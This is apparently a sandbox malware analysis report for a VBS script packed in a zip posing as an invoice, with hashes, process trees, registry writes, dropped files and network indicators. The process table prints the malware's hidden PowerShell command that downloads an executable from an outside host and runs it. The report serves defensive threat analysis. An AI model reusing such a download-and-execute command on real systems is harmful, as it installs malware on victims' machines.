
| File name: | SignIQ Pty Ltd invoice 127.zip |
| Full analysis: | https://app.any.run/tasks/4ea305e5-5c9c-49ef-ad5d-56adedf8fc2f |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2019, 08:47:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 1237AE60F76B5AECB8EB9FC55A858002 |
| SHA1: | 3CE266BAA2E645E85B01EB3CEDE10FFC4C15BE84 |
| SHA256: | 024B3CB1633DE1603168D69AF457AB313B56F9D609DF46BED4389A74D243E907 |
| SSDEEP: | 384:hryL7K2HYhSO4zre7SGTx7pv1MENKWfr+Lk3X8lfQc0yKj+pKZkJva:4L7bHYwO4wQq3TFlc+C0ZkY |
MALICIOUS
Application was dropped or rewritten from another process
- dVjiJafHlc.exe (PID: 3700)
SUSPICIOUS

Executes scripts
- WinRAR.exe (PID: 2804)
Executes PowerShell scripts
- WScript.exe (PID: 3376)
- WScript.exe (PID: 664)
Creates files in the user directory
- powershell.exe (PID: 3844)
- powershell.exe (PID: 3496)
INFO
Application launched itself
- iexplore.exe (PID: 2144)
Changes internet zones settings
- iexplore.exe (PID: 2144)
Creates files in the user directory
- iexplore.exe (PID: 2532)
Reads Internet Cache Settings
- iexplore.exe (PID: 2532)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP

| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:04:15 00:29:05 |

| ZipCRC: | 0x98232722 |
| ZipCompressedSize: | 18326 |
| ZipUncompressedSize: | 69345 |
| ZipFileName: | SignIQ Pty Ltd invoice 127.vbs |
Total processes
45
Monitored processes
8
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\SignIQ Pty Ltd invoice 127.vbs" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2144 | "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2532 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2144 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2804 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\SignIQ Pty Ltd invoice 127.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3376 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa2804.6131\SignIQ Pty Ltd invoice 127.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3496 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -exec bypass -nop if($host.version.major -lt 3){Import-Module BitsTransfer} Start-BitsTransfer -Source https://saintsandsinnersbar.com/duplicate/answear.xls -Destination $env:temp\dVjiJafHlc.exe; Start-Process $env:temp\dVjiJafHlc.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3700 | "C:\Users\admin\AppData\Local\Temp\dVjiJafHlc.exe" | C:\Users\admin\AppData\Local\Temp\dVjiJafHlc.exe | — | powershell.exe | |||||||||||
User: admin Company: INCA Internet Co., Ltd. Integrity Level: MEDIUM Description: nProtect KeyCrypt Program Database DLL Exit code: 0 Version: 2003, 10, 1, 1 Modules
| |||||||||||||||
| 3844 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -exec bypass -nop if($host.version.major -lt 3){Import-Module BitsTransfer} Start-BitsTransfer -Source https://saintsandsinnersbar.com/duplicate/answear.xls -Destination $env:temp\dVjiJafHlc.exe; Start-Process $env:temp\dVjiJafHlc.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 559
Read events
1 368
Write events
191
Delete events
0
Modification events
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\SignIQ Pty Ltd invoice 127.zip | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4802 |
Value: VBScript Script File | |||
| (PID) Process: | (2804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
9
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CAYRFMN1BUL2OVVSP4H1.temp | — | |
MD5:— | SHA256:— | |||
| 2804 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2804.12831\SignIQ Pty Ltd invoice 127.vbs | — | |
MD5:— | SHA256:— | |||
| 3496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GEPWP5YVQZOEBFJQ9XWR.temp | — | |
MD5:— | SHA256:— | |||
| 2144 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2144 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2804 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa2804.6131\SignIQ Pty Ltd invoice 127.vbs | text | |
MD5:— | SHA256:— | |||
| 3844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF135806.TMP | binary | |
MD5:— | SHA256:— | |||
| 3496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF14704c.TMP | binary | |
MD5:— | SHA256:— | |||
| 3496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
4
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2144 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 94.23.14.191:443 | saintsandsinnersbar.com | OVH SAS | FR | unknown |
2144 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2532 | iexplore.exe | 46.17.45.108:443 | itschoolegz.com | LLC Baxet | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
saintsandsinnersbar.com |
| unknown |
www.bing.com |
| whitelisted |
itschoolegz.com |
| malicious |